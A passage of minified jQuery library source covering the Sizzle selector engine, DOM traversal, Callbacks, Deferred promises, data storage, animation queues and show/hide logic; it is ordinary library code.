d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function 